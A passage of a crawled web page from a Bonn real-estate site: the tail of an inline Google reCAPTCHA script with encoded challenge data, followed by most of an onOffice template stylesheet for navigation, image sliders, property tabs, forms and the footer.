3dzPSZBPsOtwrDDmxfDtcONworDvynCsMK4wr1pHl7CiMOjEcKNUHN2w7FWworCgsKYwqTCqMKyw5V/ecOqw4RJTsOIPlZlR2LCi33ClibDi8K6wr3Dr8KRwojCkgxMMcKuGy/[base64]/eMOfw6zCicOjwoQ6DVPCqsORwoHCvcKmecKcDWrCqlVpw49uw7TCp8KSwpzDvsKqBMK0w7xbw6Mlw4zCjsObflhFAnUfwqp/woAPwoHCuMKAw4/DrR/[base64]/wql9TsK6w5drfT1hw78jDDfCkGBbwp9/G8OHw7TCtsKrK2tDwrNsGTjDpDvDnsKVw4UGwp0Dw57Dvl/Dj8OXwpfDhcKiXzoBw7TCvR7CscOyfRvDjcONNMOqwoXCnTLCtMObDcO3AmDDgFZ3wq3DrcK/aMOSwrzCr8OWw7/[base64]/DoMOjw4HDoGfCvyDDvGfCjsKiDjVYfcKMbQs3wp0Dw6LCgcK9NsK/F8O4Pz1Pw7XCqHs5YMKPw7DCtsOcI8Kmw5HDh8O1QHIcecKGHMOBwpnCmHfDjcOybm7CrcK7SCfDmsKaWTAzwpxWwq09wr7CuA/DtcOYw7MQecOFOcODMcKdbMOcWMOQPcKCVMKqw68+w5E+woISw51CQMKEIl7Dq8OBNw0oRUIlIMOQPsKKH8Kqw4xTSDTDp3nCtH/CgMO7w6Z6T0jDhMKlwqPDoMKQwpXCvcOIwqN+UMK+ZREQw4rChsOsSVbClV5wSMKeB2XDpMK/wollG8KPw757w7nDtMOpSh4Rw4vDosKvfn5qw5/[base64]/CgsK3NXbCo8K9HcOpw5bCnsODw4TCjsKOwpfCsxdEwrU5fMKzw4wCw6pzwprDp1rDhcO8Kn3CrsOLci3DpMOkSCFmMMOTFMKew5DCjMK2w6zDi2dPJA/DgMO/[base64]/Du0cUC8KUwofCqiHDh0dvEMOvwqI8wo5Sb3rCnQ4maMKCwqnCn8O/w6dmTMKGG8KIw71lwqEDwr7Di8KMwrEkRUbCo8KJw4g9wqMBaMOEUMOvw7nDmiMdW8OeDcKkw5jDvMO/a3syw5bDgx7DrDDCnxFcThk\\u003d\x22],null,[\x22conf\x22,null,\x226LfpQj4aAAAAAGaEB09SQCqBJdI_9P_vr1riEoce\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.immoplus-bonn.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wZBZLZCJofcTJAYcfVxHVp3jMVtwcnwNkrAx9W6KevY\\u003d\x22,0,0,null,1,1769436933978,0,0,[83,154],null,[162,212,153,146],\x22RC-jm4usRzq0lhFdQ\x22,null,null,null,null,null,\x220dAFcWeA6SoeBC9gD6VxtePgd8oyS2lvAW5aJYXPSc5mJPKprld27gRZ0M4KPRhZBYpuTHiG8t2QEdtkfl4iD4LaL2UqGaHgP4tg\x22,1769519733820]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.immoplus-bonn.de/emi_style.xhtml?name=Template%2010%20-%20CSS&useRootId=1
body_size: 8456
content:

/*
===============================================================================

 template: Template 10 - CSS

===============================================================================
*/

/* -------------------------------------------------------------
	Stylesheet
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
	Company:    onOffice GmbH
	Release:    1.0
	------------------------------------------------------------- */

	/* -------------------------------------------------------------
	Default settings
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	* {
		padding: 0;
		margin: 0;
	}

		*:focus, *:active {
			outline: none;
		}

	html {
		overflow-y: scroll;
		overflow-x: hidden;
	}

	body {
		font-family: 'Open Sans', verdana, arial, sans-serif;
		font-weight: 400;
		font-size: 14px;
		line-height: 22px;
		color: #333;
		background: #fff;
	}

	a, a:visited, a:active {
		color: #004488;
		text-decoration: underline;
		cursor: pointer;
	}

		a:hover {
			color: #004488;
			text-decoration: none;
			cursor: pointer;
		}

		a:focus, a:active {
			outline: none;
		}

	.hidden {
		left: -100000px;
		overflow: hidden;
		position: absolute;
		top: -100000px;
	}

	h1, h2, h3, h4, h5, h6 {
		line-height: 28px;
	}

	h1, h2 {
		margin: 0 0 30px 0;
		font-size: 24px;
		color: #333;
	}

	h2 {
		padding: 0 0 15px 0;
		margin:  0 0 15px 0;
		position: relative;
	}

		h2:after {
			content: '';
			height: 4px;
			width: 75px;
			margin: 0 0 0 -37px;
			background: #004488;
			position: absolute;
			bottom: -2px;
			left: 50%;
		}

	h3 {
		font-size: 18px;
	}

	.property-sitemap h1,
	.property-sitemap h3 {
		display: none;
	}

	p {
		margin: 0 0 20px 0;
		line-height: 24px;
		color: #333;
	}

	ul {
		margin: 13px 0 18px 13px;
		display: block;
	}

		ul li {
			margin: 0 0 10px 0;
			line-height: 22px;
			list-style: disc outside none;
		}

	ol {
		margin: 0 0 18px 25px;
	}

		ol li {
			margin: 0 0 10px 0;
			line-height: 22px;
			list-style: decimal-leading-zero outside none;
		}

	img, a img {
		border: none;
		background: rgba(255,255,255,0.0);
	}

	/*label {
		font-weight: 600;
	}

	input:not([type=checkbox]), select, textarea {
		width: 100%;
		padding: 2px 5px;
		border: 1px solid #ccc;
		font-size: 14px;
		color: #333;
	}

		input.submit {
			width: 100%;
			padding: 0.5rem 0;
			background: #f2f2f2;
			text-align: center;
			font-weight: 700;
			cursor: pointer;
		}

		select {
			width: 100%;
		}

			select.default {
				color: #9d9d9d;
			}

		option {
			color: #333;
			cursor: pointer;
		}

		textarea {
			resize: vertical;
		}*/

	table {
		margin: 0 auto;
	}

	.no-padding {
		padding: 0 !important;
	}

	.no-border {
		border: none !important;
	}

	.no-border-right {
		border-right: 0 !important;
	}

	.no-margin {
		margin: 0 !important;
	}

	.clear {
		clear: both;
	}

	@media (min-width: 640px) {
		.center {
			text-align: center !important;
		}

		.right {
			text-align: right !important;
		}

	}

	@media (min-width: 880px) {

		header {
			width: 100%;
			position: fixed;
			top: 0;
			left: 0;
			z-index: 1000;
		}

	}

	b,
	strong {
		font-weight: 600;
	}

	p,
	td,
	li,
	.detail .information span {
		-webkit-hyphens: auto;
		-moz-hyphens: auto;
		-ms-hyphens: auto;
		hyphens: auto;
	}

	#fancybox-wrap,
	#fancybox-wrap:before,
	#fancybox-wrap:after,
	#fancybox-wrap *,
	#fancybox-wrap *:before,
	#fancybox-wrap *:after {
		-moz-box-sizing: content-box !important;
		-webkit-box-sizing: content-box !important;
		box-sizing: content-box !important;
	}

	.cookie {
	    position: fixed;
	    bottom: 0;
	    background: #efefef;
	    width: 100%;
	    padding: 10px;
	    z-index: 5000;
	}

	.cookie_text {
		width: 75%;
		float: left;
	}

	.cookie .button_ok {
		width: 25%;
		float: left;
		font-weight: bold;
		text-align: right;
		cursor: pointer;
	}
	
	@media only screen and ( max-width: 680px ) {
		.cookie .button_ok {
			width: 100%;
		}
	}

	/* -------------------------------------------------------------
	Top-bar
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.top-bar {
		padding: 5px 0;
		background: #f2f2f2;
		font-size: 0.71428571rem;
		line-height: 28px;
		color: #8e8eb0;
		border-bottom: 1px solid #e6e6e6;
		position: relative;
		z-index: 100;
		white-space: nowrap;
	}

		.top-bar .contact {
			margin: 0 0 0.71428571rem 0;
		}

		.top-bar .contact span {
			display: block;
		}

		.top-bar .contact span,
		.top-bar .contact span a {
			color: #666 !important;
		}

		.top-bar .contact span a {
			text-decoration: none;
		}

		.top-bar .social {
			height: 28px;
			float: left;
			display: inline;
		}

			.top-bar .social ul {
				margin: 0;
			}

			.top-bar .social li {
				margin: 0;
				border-right: 1px solid #d9d9e1;
				line-height: 28px;
				float: left;
				display: inline;
			}

				.top-bar .social li:last-child {
					border-right: 0;
				}

		.top-bar .social a {
			padding: 0 10px;
			text-decoration: none;
		}

		.top-bar .languages {
			height: 28px;
			width: 32px;
			padding: 4px;
			border: 1px solid #e6e6e6;
			margin: 0 22px 0 0;
			background: #fff;
			position: relative;
			float: right;
			display: block;
		}

			.top-bar .languages .active-language {
				height: 18px;
				width: 22px;
				display: block;
				position: absolute;
				top: 4px;
				left: 4px;
			}

			.top-bar .languages i {
				height: 28px;
				width: 17px;
				border-width: 1px 1px 1px 0;
				border-style: solid;
				border-color: #e6e6e6;
				background: #fff;
				line-height: 26px;
				text-align: center;
				display: block;
				position: absolute;
				top: -1px;
				left: 31px;
				cursor: pointer;
			}

			.top-bar .languages img {
				margin: 0;
			}

			.top-bar .languages ul {
				width: 32px;
				padding: 4px 4px 0 4px;
				border: 1px solid #e6e6e6;
				margin: 0;
				background: #fff;
				display: none;
				position: absolute;
				top: 26px;
				left: -1px;
			}

			.top-bar .languages li {
				margin: 0 0 4px 0;
				list-style: none;
			}

		@media (min-width: 640px) {
			.top-bar .contact {
				margin: 0;
			}

			.top-bar .social {
				float: right;
			}

			.top-bar .column {
				text-align: left;
			}

			.top-bar .contact span {
				margin: 0 10px 0 0;
				display: inline;
			}
		}

	/* -------------------------------------------------------------
	Navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.navigation {
		padding: 0;
		background: #fff;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
		-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
		position: relative;
		z-index: 80;
	}

		.navigation .logo {
			padding: 1.07142857rem 0;
			margin: 0;
			text-align: left;
			position: relative;
		}

			.navigation .logo h1 {
				margin: 0;
				text-align: left;
			}

			.navigation .logo a {
				display: inline;
				line-height: 0;
			}

			.navigation .logo img {
				margin: 0;
				display: block;
				max-height: 90px;
				max-width: 100%;
				width: auto;
			}

			.navigation .logo i {
				margin: -24px 0 0 0;
				font-size: 28px;
				color: #004488;
				position: absolute;
				top: 50%;
				right: 0;
				padding: 10px;
				cursor: pointer;
			}

		.navigation .three-fourths {
			margin: 0;
		}

		.navigation nav {
			display: none;
		}

			.navigation nav ul {
				margin: 16px 0 0 0;
			}

				.navigation nav ul ul {
					border-top: 1px solid #e6e6e6;
					background: #f2f2f2;
				}

			.navigation nav li {
				border-bottom: 1px solid #e6e6e6;
				margin: 0;
				list-style: none;
				text-transform: uppercase;
			}

				.navigation nav li li {
					padding: 0 0 0 15px;
					text-transform: none;
				}

				.navigation nav li:last-child {
					border-bottom: 0;
				}

			.navigation nav a {
				padding: 10px 0;
				display: block;
				font-size: 13px;
				text-decoration: none;
				color: #686868;
			}

				.navigation nav a.selected {
					font-weight: 700;
					color: #004488;
				}

					.navigation nav ul ul a {
						padding: 8px 0;
					}

	@media (min-width: 640px) {
		.navigation .logo {
			width: 100%;
		}

		.navigation .three-fourths {
			width: 100%;
		}
	}

	@media (min-width: 880px) {
		.navigation {
			height: 100px;
		}

		.navigation .column {
			height: 84px;
			text-align: left;
		}

		.navigation .logo {
			padding: 8px 1rem;
			width: 25%;
		}

		.navigation .wrap-logo {
			border-spacing: 0;
			border-collapse: collapse;
			height: 100%;
			width: 100%;
			table-layout: fixed;
		}

		.navigation .wrap-logo td {
			vertical-align: middle;
		}

		.navigation .logo i {
			display: none;
		}

		.navigation .three-fourths {
			width: 75%;
			padding-left: .5rem;
			padding-right: .25rem;
		}

		.navigation nav {
			margin: 0;
			display: block !important;
		}

		.navigation nav ul ul {
			width: 180px;
			border: 0;
			background: #fff;
			display: none;
			position: absolute;
			top: 81%;
			left: -8px;
			-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.20);
			-moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.20);
			box-shadow: 0 5px 5px rgba(0, 0, 0, 0.20);
			z-index: 100;
		}

		.navigation nav li {
			border-bottom: 0;
			line-height: 80px;
			position: relative;
			float: left;
			display: inline;
		}

			.navigation nav li li {
				padding: 0;
				border-bottom: 1px solid #efefef;
				line-height: 18px;
			}

			.navigation nav li:hover ul {
				display: block;
			}

		.navigation nav a {
			padding: 0 8px;
			border-bottom: 4px solid #fff;
			font-weight: 600;
			background-color: #fff;
		}

			.navigation nav a:hover {
				color: #004488;
			}

			.navigation nav a.selected,
			.navigation nav a.selected:hover {
				font-weight: 600;
				border-bottom: 4px solid #004488;
			}

		.navigation nav li li a {
			width: 180px;
			padding: 15px;
			border: 0;
			display: block;
			font-weight: 400;
		}

			.navigation nav li li a:hover {
				background: #f4f4f4;
			}

			.navigation nav li li a.selected,
			.navigation nav li li a.selected:hover {
				border: 0;
			}
	}

	/* -------------------------------------------------------------
	Slider-large
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.slider-large {
		height: 225px;
		background-color: #f2f2f2;
		position: relative;
		overflow: hidden;
	}

		.slider-large .container {
			height: 100%;
			z-index: 60;
			position: relative;
		}

		.slider-large .quicksearch {
			display: none;
		}

		.slider-large .slider-navigation {
			width: 100%;
			margin: 0;
			position: absolute;
			bottom: 0;
			left: 0;
		}

			.slider-large .slider-navigation p {
				height: 15px;
				margin: 0;
			}

			.slider-large .slider-navigation span {
				height: 13px;
				width: 13px;
				border: 2px solid #fff;
				margin: 0 0 0 5px;
				background: #fff;
				display: inline-block;
				zoom: 1;
				*display: inline;
				-webkit-border-radius: 15px;
				-moz-border-radius: 15px;
				border-radius: 15px;
				cursor: pointer;
			}

				.slider-large .slider-navigation span.selected {
					background: #004488;
				}

		.slider-large .animation {
			height: 100%;
			width: 100%;
			position: absolute;
			top: 0;
			left: 0;
		}

			.slider-large .animation ul {
				display: none;
			}

			.slider-large .animation div {
				height: 100%;
				width: 100%;
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				image-rendering: optimizequality;
				-webkit-background-size: cover;
				-moz-background-size: cover;
				-o-background-size: cover;
				background-size: cover;
				background-position: center center;
				background-repeat: no-repeat;
			}

				.slider-large .smartsitebanner-1,
				.slider-large .smartsitebanner-2,
				.slider-large .smartsitebanner-3,
				.slider-large .smartsitebanner-4,
				.slider-large .smartsitebanner-5,
				.slider-large .smartsitebanner-6,
				.slider-large .smartsitebanner-7,
				.slider-large .smartsitebanner-8,
				.slider-large .smartsitebanner-9 {
					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
				}

				.slider-large .smartsitebanner-1 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-1.jpg);
				}

				.slider-large .smartsitebanner-2 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-2.jpg);
				}

				.slider-large .smartsitebanner-3 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-3.jpg);
				}

				.slider-large .smartsitebanner-4 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-4.jpg);
				}

				.slider-large .smartsitebanner-5 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-5.jpg);
				}

				.slider-large .smartsitebanner-6 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-6.jpg);
				}

				.slider-large .smartsitebanner-7 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-7.jpg);
				}

				.slider-large .smartsitebanner-8 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-8.jpg);
				}

				.slider-large .smartsitebanner-9 {
					background-image: url(https://res.onoffice.de/template/template-10/images/slider/slide-9.jpg);
				}

	@media (max-width: 640px) {
		.slider-large .animation div {
			background-position: center center !important;
		}
	}

	@media (min-width: 640px) {
		.slider-large {
			height: 500px;
		}

			.slider-large .container {
				height: 100%;
			}

			.slider-large .quicksearch {
				padding: 1rem 1rem 0.5rem 1rem;
				margin: 18px 0 0 1rem;
				background: rgba(255,255,255,0.75);
				z-index: 80;
				display: block;
			}

				.slider-large .quicksearch label {
					width: 100%;
					margin: 0 0 2px 0;
					display: block;
					font-weight: 400;
				}

				.slider-large .quicksearch input:not([type=checkbox]), .slider-large .quicksearch select {
					margin: 0 0 0.5rem 0;
				}

			.slider-large .slider-navigation {
				width: 33.3%;
				position: absolute;
				bottom: 0;
				right: 0;
				left: inherit;
			}
	}

	@media (min-width: 880px) {
		.slider-large {
			margin: 114px 0 0 0;
		}
	}

	.ui-widget-content {
		margin: 0 0 0.5rem 0;
		background: #004488;
		border-color: #e6e6e6;
	}

	.ui-widget-header {
		background: rgba(255, 255, 255, 0.35);
	}

	.ui-slider-horizontal .ui-slider-handle {
		cursor: pointer;
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
	}

	.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
		border-color: #aaa;
	}

	/* -------------------------------------------------------------
	Slider-small
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.slider-small {
		height: 125px;
		background-color: #fff;
		position: relative;
		overflow: hidden;
		image-rendering: optimizequality;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: relative;
	}

		.slider-small:after {
			content: '';
			width: 100%;
			height: 100%;
			display: block;
			background: #004488;
			position: absolute;
			top: 0;
			left: 0;
			filter: alpha(opacity=50);
			opacity: 0.5;
		}

		.slider-small .container {
			height: 100%;
			z-index: 60;
			position: relative;
		}

		.slider-small div.page-headline {
			padding: 15px;
			margin: 0;
			background: rgba(255, 255, 255, 0.75);
			display: inline;
			font-size: 18px;
			line-height: 22px;
			font-weight: 400;
			position: absolute;
			top: 6px;
			left: 1rem;
			right: 1rem;
		}

			.slider-small h2:after {
				display: none;
			}

		.slider-small .animation ul {
			display: none;
		}

		.slider-small .smartsitebanner-1 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-1.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-2 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-2.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-3 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-3.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-4 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-4.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-5 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-5.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-6 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-6.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-7 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-7.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-8 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-8.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-9 {
			background: url(https://res.onoffice.de/template/template-10/images/slider/slide-9.jpg) no-repeat top left;
		}

		.slider-small .smartsitebanner-1,
		.slider-small .smartsitebanner-2,
		.slider-small .smartsitebanner-3,
		.slider-small .smartsitebanner-4,
		.slider-small .smartsitebanner-5,
		.slider-small .smartsitebanner-6,
		.slider-small .smartsitebanner-7,
		.slider-small .smartsitebanner-8,
		.slider-small .smartsitebanner-9 {
			background-size: cover;
			bottom: 0;
			height: 100%;
			left: 0;
			position: absolute;
			right: 0;
			top: 0;
		}

	@media (min-width: 640px) {
		.slider-small {
			height: 175px;
			padding: 52px 0;
		}
		.slider-small h2 {
			font-size: 28px;
			line-height: 28px;
		}
	}

	@media (min-width: 880px) {
		.slider-small {
			margin: 114px 0 0 0;
		}
	}

	/* -------------------------------------------------------------
	Object-tabs
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.object-tabs {
		padding-top: 0;
		background: #fff;
		position: relative;
	}

		.object-tabs .tabs {
			background: #004488;
		}

			.object-tabs .tabs .column {
				padding: 0;
				margin: 0;
			}

			.object-tabs .tabs ul {
				width: 100%;
				margin: -20px 0 0 0;
				background: #004488;
				z-index: 80;
			}

			.object-tabs .tabs li {
				margin: 0;
				list-style: none;
			}

			.object-tabs .tabs a {
				padding: 0 1rem;
				line-height: 40px;
				color: #fff;
				font-weight: 600;
				font-size: 14px;
				text-decoration: none;
				display: block;
			}

				.object-tabs .tabs a:hover {
					background: rgba(0, 0, 0, 0.1);
				}

				.object-tabs .tabs a.selected, .object-tabs .tabs a.selected:hover {
					background: rgba(0, 0, 0, 0.2);
				}

	.tab-content {
		height: 390px;
		padding: 1rem 0;
		border-width: 0 1px 1px 1px;
		border-style: solid;
		border-color: #e6e6e6;
		background: #f2f2f2;
		overflow: hidden;
		position: relative;
	}

		.tab-content .nav div {
			height: 104px;
			width: 83px;
			position: absolute;
			top: 129px;
			display: block;
			z-index: 80;
			cursor: pointer;
		}

			.tab-content .nav div.prev {
				background: url(https://res.onoffice.de/template/template-10/images/template/object-tabs-prev.png) no-repeat center center;
				left: 0;
				display: none;
			}

			.tab-content .nav div.next {
				background: url(https://res.onoffice.de/template/template-10/images/template/object-tabs-next.png) no-repeat center center;
				right: 0;
			}

		.tab-content .row {
			display: none;
			position: absolute;
		}

			.tab-content .selected {
				display: block;
			}

				.tab-content .object-frame {
					float: left;
				}

					li.tabcontent-loading {
						background-image: url(https://web3.onoffice.de/template/template-10/images/template/loading-tabcontent.gif);
						background-repeat: no-repeat;
						background-position: center center;
						background-size: 16px 16px;
					}

	@media (min-width: 640px) {
		.object-tabs .tabs ul {
			margin: -30px 0 0 0;
			float: left;
		}

		.object-tabs .tabs li {
			float: left;
			display: inline;
		}

		.object-tabs .tabs a {
			line-height: 60px;
		}

			.object-tabs .tabs a.selected, .object-tabs .tabs a.selected:hover {
				background: url(https://res.onoffice.de/template/template-10/images/template/object-tabs-selected.png) no-repeat bottom center rgba(0, 0, 0, 0.2);
			}

		.tab-content .row {
			position: absolute;
			top: 19px;
			left: 0;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
		}

	}

	.tab-content .column {
/*		width: 253px;*/
		/*margin: 0 calc((100% - 253px) / 2);*/
/*		max-width: 253px;*/
		float: left;
	}

	@media (min-width: 880px) {
		.tab-content .column {
			margin: 0;
		}
	}

   #top-angebote {
    	display: block;
    }

    #immobilien-kaufen, #top-angebote, #immobilien-mieten, #gewerbeimmobilien, #auslandsimmobilien,  #referenzen {
    	width: 100%;
    	display: block;
    }

    #startseiteobjectall0 {
    	width: 100%;

    }
    .object-frame  {
    	width: 100%;
    	height: 300px;
    }

    .slick-prev {
    	left: 15px;
    }

    .slick-next {
    	right: 15px;
    }

    .slick-arrow {
    	position: absolute;
    	top: 40%;
    	height: 60px;
    	width: 60px;
    	z-index: 500;
background: none;
border: none;
font-size: 50px;
color: #000;
opacity: 0.5;
    }

    .slick-list {
    	height: 400px;
    }

	.slick-disabled {
		display:none !important;
	}

	/* -------------------------------------------------------------
	Content
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.content {
		border-width: 1px 0;
		border-style: solid;
		border-color: #e6e6e6;
		background: #f2f2f2;
		position: relative;
	}

		.content .container.small-width .two-thirds {
			/*padding: 1rem 1rem 0 1rem;*/
			padding: 1rem;
			border: 1px solid #e6e6e6;
			background: #fff;
		}

		.content .container.small-width .third > div {
			padding: 1rem 1rem 0 1rem;
			border: 1px solid #e6e6e6;
			background: #fff;
		}

		.content .container.full-width {
			border-width: 1px 1px 1px 1px;
			border-style: solid;
			border-color: #e6e6e6;
			background: #fff;
		}

			.content .container.full-width .column {
				padding: 1rem;
				border-width: 1px 0 0 0;
				border-style: solid;
				border-color: #e6e6e6;
				margin: 0;
			}

				.content .container.full-width .column:nth-child(1) {
					border-top-width: 0;
				}

				.content .container.full-width .column p:last-child {
					margin: 0;
				}

				.column.two-thirds > img,
				.column.two-thirds > p > img {
					height: auto !important;
					max-width: 100%;
				}

		.content .icon {
			height: 125px;
			margin: 0 0 15px 0;
			background: #f2f2f2;
			line-height: 125px;
			color: #004488;
			text-align: center;
			font-size: 60px;
			cursor: default;
		}

			.content .icon i {
				cursor: default;
			}

		.content h2 {
			padding: 0 0 15px 0;
			margin: 40px 0 15px 0;
			font-size: 14px;
			font-weight: 600;
			text-transform: uppercase;
			text-align: center;
			line-height: inherit;
		}

			.content h2:first-child {
				margin: 0 0 15px 0;
			}

		.content .third form {
			margin: 0 0 15px 0;
		}

			.content .third form input:not([type=checkbox]), .content .third form select {
				margin: 0 0 0.5rem 0;
			}

			.content .third form label {
				font-weight: 400;
			}

			.content .third form .submit {
				padding: 2px 5px;
			}

			.content .third .news-list h2 {
				padding: 0;
				margin: 0 0 4px 0;
				text-align: left;
			}

				.content .third .news-list h2:after {
					display: none;
				}

			.content .third .news-list .image {
				max-width: 103px;
				padding: 2px;
				border: 1px solid #e6e6e6;
				margin: 0 15px 5px 0;
				float: left;
				display: inline;
			}

				.content .third .news-list .image img {
					margin: 0;
				}

			.content .third .news-list p {
				padding: 0 0 10px 0;
				border-bottom: 1px solid #e6e6e6;
				margin: 0 0 10px 0;
				font-size: 12px;
				line-height: 20px;
				text-align: justify;
			}

				.content .third .last-news p {
					padding: 0;
					border: 0;
					margin: 0 0 20px 0;
				}

		.content .two-thirds .news-list .image {
				max-width: 130px;
				padding: 2px;
				border: 1px solid #e6e6e6;
				margin: 0 15px 5px 0;
				float: left;
				display: inline;
			}

				.content .two-thirds .news-list .image img {
					margin: 0;
				}

			.content .two-thirds .news-list p {
				min-height: 86px;
				padding: 0 0 20px 0;
				border-bottom: 1px solid #e6e6e6;
				margin: 0 0 20px 0;
			}

				.content .two-thirds .last-news p {
					padding: 0;
					border: 0;
					margin: 0 0 20px 0;
				}

		.news-details img {
			margin: 0 0 20px 0;
			float: left;
		}

		.news-details > img:first-of-type {
			margin: 0 20px 20px 0;
			width: 40%;
		}

		.content .two-thirds .interessentenformular h3, 
		.content .two-thirds .eigentuemerformular h3 {
			padding: 0 0 15px 0;
			margin: 0 0 15px 0;
			font-size: 14px;
			font-weight: 600;
			text-transform: uppercase;
			text-align: center;
			line-height: inherit;
			position: relative;
		}

			.content .two-thirds .interessentenformular h3:after,
			.content .two-thirds .eigentuemerformular h3:after  {
				content: '';
				height: 4px;
				width: 75px;
				margin: 0 0 0 -37px;
				background: #004488;
				position: absolute;
				bottom: -2px;
				left: 50%;
			}

		.content .two-thirds input {
			width: 100%;
			margin: 0 0 20px 0;
		}

			.content .two-thirds input.vonbis {
				width: 49%;
				margin: 0 2% 20px 0;
				float: left;
				display: inline;
			}

				.content .two-thirds input.vonbis:nth-child(even) {
					margin: 0 0 20px 0;
				}

			.content .two-thirds input.submit {
				margin: 0 0 20px 33%;
			}

		.content .two-thirds select {
			width: 100%;
			margin: 0 0 20px 0;
		}

		.content .two-thirds textarea {
			height: 95px;
			margin: 0 0 20px 0;
		}

		.td_left {
			width: 25%;
			float: left;
			display: inline;
		}

		.td_right {
			width: 75%;
			float: left;
			display: inline;
		}

		.pflichtfeld {
			margin: 0 0 20px 25%;
			font-size: 12px;
		}

	@media (min-width: 640px) {
		.content .container.full-width .column {
			border-width: 1px 1px 0 0;
		}

			.content .container.full-width .column:nth-child(1),
			.content .container.full-width .column:nth-child(2),
			.content .container.full-width .column:nth-child(3),
			.content .container.full-width .column.fourth:nth-child(4) {
				border-top-width: 0;
			}

			.content .container.full-width .column:last-child {
				border-width: 1px 0 0 0;
			}
	}

	/* -------------------------------------------------------------
	Slogan
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.slogan {
		padding: 30px 0;
		background: #fff;
		position: relative;
	}

		.slogan .column {
			margin: 0;
		}

		.slogan h2 {
			font-size: 26px;
			text-align: center;
			line-height: 1;
		}

		.slogan p {
			max-width: inherit;
			margin: 0;
			font-size: 20px;
			text-align: center;
			line-height: 1.2;
		}

	/* -------------------------------------------------------------
	Shadow
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.shadow {
		height: 4px;
		padding: 0;
		background: #004488;
		position: relative;
		z-index: 80;
		-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
		-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
		box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
	}

	/* -------------------------------------------------------------
	Footer
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.footer {
		padding: 30px 0;
		background: #fff;
		position: relative;
		font-size: 12px;
		line-height: 16px;
	}

		.footer .padding-top {
			margin: -1rem 0 1rem 0;
		}

		.footer h2 {
			padding: 0;
			font-size: 14px;
			line-height: inherit;
			font-weight: 700;
			color: #004488;
			text-transform: uppercase;
		}

			.footer h2:after {
				display: none;
			}

		.footer p {
			margin: 0 0 5px 0;
			white-space: nowrap;
		}

		.footer .google-maps {
			height: 113px;
			border: 1px solid #e6e6e6;
			background: #f2f2f2;
		}

		.footer .meta-navigation {
			padding: 1rem 1rem 0 1rem;
			border-width: 1px 0;
			border-style: solid;
			border-color: #e6e6e6;
			margin: 0 auto 1rem auto;
		}

			.footer .meta-navigation a {
				color: #004488;
			}

			.footer .meta-navigation p {
				margin: 0;
			}

			.footer .meta-navigation .column {
				margin: 0 0 15px 0;
			}

		.footer .meta-tabs {
			font-size: 12px;
			color: #666;
			text-transform: uppercase;
		}

			.footer .meta-tabs .column {
				margin: 0 0 0.5rem 0;
			}

			.footer .meta-tabs a {
				color: #666;
				text-decoration: none;
				-webkit-transition: all 0s ease-in-out;
				-moz-transition: all 0s ease-in-out;
				-o-transition: all 0s ease-in-out;
